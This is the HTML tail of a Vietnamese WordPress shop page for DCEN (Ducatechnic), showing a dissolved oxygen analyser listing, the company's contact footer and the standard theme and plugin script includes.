	<a href="https://dcen.vn/san-pham/may-phan-tich-oxy-hoa-tan-dog-2082pro/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/16366175036233-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2023/04/16366175036233-1-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/04/16366175036233-1-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/04/16366175036233-1-768x768.jpg 768w, https://dcen.vn/wp-content/uploads/2023/04/16366175036233-1-146x146.jpg 146w, https://dcen.vn/wp-content/uploads/2023/04/16366175036233-1-50x50.jpg 50w, https://dcen.vn/wp-content/uploads/2023/04/16366175036233-1-75x75.jpg 75w, https://dcen.vn/wp-content/uploads/2023/04/16366175036233-1-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/04/16366175036233-1-80x80.jpg 80w, https://dcen.vn/wp-content/uploads/2023/04/16366175036233-1-600x600.jpg 600w, https://dcen.vn/wp-content/uploads/2023/04/16366175036233-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/may-phan-tich-oxy-hoa-tan-dog-2082pro/">Máy phân tích oxy hòa tan DOG-2082Pro</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/may-phan-tich-oxy-hoa-tan-dog-2082pro/" data-quantity="1" class="button product_type_simple" data-product_id="9355" data-product_sku="" aria-label="Read more about &ldquo;Máy phân tích oxy hòa tan DOG-2082Pro&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>

	</ul>
</div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33b9a62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33b9a62" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f198b6" data-id="1f198b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
						</div>
		
<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-11" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9695" class="elementor elementor-9695">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1cbf3821 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cbf3821" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53a3b479" data-id="53a3b479" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-685c692e elementor-widget elementor-widget-site-logo" data-id="685c692e" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://dcen.vn">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img decoding="async" class="hfe-site-logo-img elementor-animation-"  src="https://dcen.vn/wp-content/uploads/2023/04/cropped-logo-DCEN.png" alt="logo DCEN"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-7e3b4a67 elementor-widget elementor-widget-text-editor" data-id="7e3b4a67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Công ty Ducatechnic chuyên cung cấp, thi công lắp đặt, bảo dưỡng, bảo trì, hiệu chỉnh, thử nghiệm các hạng mục Phòng cháy Chữa cháy (PCCC); Hệ thống dò khí ( Gas detectors); Hệ thống quan trắc tự động môi trường ( Quan trắc khí thải CEMS, Quan trắc chất lượng nước WQAS, quan trắc không khí xung quanh AQMS) chuyên nghiệp tại Việt Nam.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div><div class="column one-fourth"><aside id="block-12" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9698" class="elementor elementor-9698">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2b5ef3f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b5ef3f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e4427a footer-link" data-id="2e4427a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a7d4a4a elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="3a7d4a4a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a2bf95e elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="2a2bf95e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Chính sách</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-193a9056 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="193a9056" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e539a6e elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="1e539a6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://dcen.vn/so-do-trang-web/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Sơ đồ trang web</span></span></a></p><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p><p><a href="https://dcen.vn/chinh-sach-van-chuyen/"><span style="vertical-align: inherit;">Chính sách vận chuyển</span></a></p><p><a href="https://dcen.vn/chinh-sach-bao-mat/"><span style="vertical-align: inherit;">Chính sách bảo mật</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-bdf7b50 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-accordion" data-id="bdf7b50" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1991" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1991" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Chính sách​</a>
					</div>
					<div id="elementor-tab-content-1991" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1991"><ul><li><p><a href="https://dcen.vn/so-do-trang-web/"><span style="vertical-align: inherit;">Sơ đồ trang web</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-van-chuyen/"><span style="vertical-align: inherit;">Chính sách vận chuyển</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-mat/"><span style="vertical-align: inherit;">Chính sách bảo mật</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p></li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1992" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1992" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Thông tin liên hệ</a>
					</div>
					<div id="elementor-tab-content-1992" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1992"><ul><li><p>Địa chỉ:  44 Lô 5 Khu nhà ở cán bộ nhân viên Báo Nhân Dân &#8211; Nam Từ Liêm &#8211; Hà Nội <br />VP1: Số 46 Lô A10 , KĐT Geleximco, đường Lê Trọng Tấn, An Khánh, Hoài Đức, Hà Nội.<br />VP2: CL6-142 Vinhomes oceanpark 2, Nghĩa Trụ, Văn Giang, Hưng Yên<br />VP3:Lô E1.39 Mặt bằng 2058 Khu đô thị Bắc Cầu Hạc Phường Đông Thọ Thành phố Thanh Hoá</p></li><li><p>SĐT: +84- 989 086 766</p><div class="elementor-element elementor-element-2b4e513b elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2b4e513b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"> </div></div></li><li><p>Email: sale@dcen.vn</p></li><li><p>Mã số thuế : 0109008208</p></li></ul></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div><div class="column one-second"><aside id="block-13" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9701" class="elementor elementor-9701">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3e3d2b1f elementor-hidden-mobile footer-3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e3d2b1f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1752664d" data-id="1752664d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-20715b36 elementor-widget elementor-widget-spacer" data-id="20715b36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7a1687e9 elementor-widget elementor-widget-heading" data-id="7a1687e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Thông tin liên hệ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2281a6a8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2281a6a8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e9e30a2 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2e9e30a2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Số 46 Lô A10 , KĐT Geleximco, đường Lê Trọng Tấn, An Khánh, Hoài Đức, Hà Nội.
					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c9ab651 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c9ab651" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						44 Lô 5 Khu nhà ở cán bộ nhân viên Báo Nhân Dân - Nam Từ Liêm - Hà Nội					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-958a6b7 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="958a6b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						CL6-142 Vinhomes oceanpark 2, Nghĩa Trụ, Văn Giang, Hưng Yên					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c777af1 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c777af1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Lô E1.39 Mặt bằng 2058 Khu đô thị Bắc Cầu Hạc Phường Đông Thọ Thành phố Thanh Hoá					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d429cac elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d429cac" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:0397972666" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:0397972666" >
											</a>
				</h3>
									<p class="elementor-icon-box-description">
						+84- 397 972 666					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b4e513b elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2b4e513b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						sale@dcen.vn					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-72dea62d elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="72dea62d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-info-circle"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Mã số thuế : 0109008208					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="footer_button" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							&copy; 2026 DCEN- DUCATECHNIC JOINT STOCK COMPANY. All Rights Reserved. <a target="_blank" rel="nofollow" href="https://muffingroup.com">Muffin group</a>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon cart" id="slide-cart" href="https://dcen.vn/gio-hang/"><i class="icon-bag-fine"></i><span>0</span></a></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minhthanh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"><span class="woolentor-placeholder-remove">X</span></span></button><div class="htwl-modal-body"></div></div></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dcen.vn"}},{"@type":"ListItem","position":2,"item":{"name":"H\u1ec6 TH\u1ed0NG THI\u1ebeT B\u1eca \u0110O L\u01af\u1edcNG V\u00c0 QUAN TR\u1eaeC N\u01af\u1edaC","@id":"https:\/\/dcen.vn\/danh-muc-san-pham\/he-thong-thiet-bi-do-nuoc\/"}},{"@type":"ListItem","position":3,"item":{"name":"Thi\u1ebft b\u1ecb ph\u00e2n t\u00edch n\u01b0\u1edbc","@id":"https:\/\/dcen.vn\/danh-muc-san-pham\/he-thong-thiet-bi-do-nuoc\/thiet-bi-phan-tich-nuoc\/"}},{"@type":"ListItem","position":4,"item":{"name":"M\u00e1y \u0111o ch\u1ea5t l\u01b0\u1ee3ng n\u01b0\u1edbc tr\u1ef1c tuy\u1ebfn","@id":"https:\/\/dcen.vn\/danh-muc-san-pham\/he-thong-thiet-bi-do-nuoc\/thiet-bi-phan-tich-nuoc\/may-do-chat-luong-nuoc-truc-tuyen\/"}},{"@type":"ListItem","position":5,"item":{"name":"M\u00e1y \u0111o oxy ho\u00e0 tan","@id":"https:\/\/dcen.vn\/danh-muc-san-pham\/he-thong-thiet-bi-do-nuoc\/thiet-bi-phan-tich-nuoc\/may-do-chat-luong-nuoc-truc-tuyen\/may-do-oxy-hoa-tan\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://dcen.vn","url":"https://dcen.vn/wp-admin/admin-ajax.php","nonce":"0bdf1a13ce","listNonce":"b207c0bcfa","activatedNonce":"a3356f25b1"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1697826453" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"e890b9aa83","fieldvalue":"6ec79753b3","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dcen.vn/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.2" id="woocommerce-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https://dcen.vn/wp-admin/admin-ajax.php"};
//# sourceURL=mfn-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/plugins.js?ver=21.8.4" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/menu.js?ver=21.8.4" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/assets/animations/animations.min.js?ver=21.8.4" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/assets/jplayer/jplayer.min.js?ver=21.8.4" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/parallax/translate3d.js?ver=21.8.4" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/scripts.js?ver=21.8.4" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.17" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dcen.vn\/wp-admin\/admin-ajax.php","nonce":"f80e384598","urls":{"assets":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dcen.vn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dcen.vn\/gio-hang\/","checkout_page_url":"https:\/\/dcen.vn\/thanh-toan\/","fragments_nonce":"05fb445e15"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
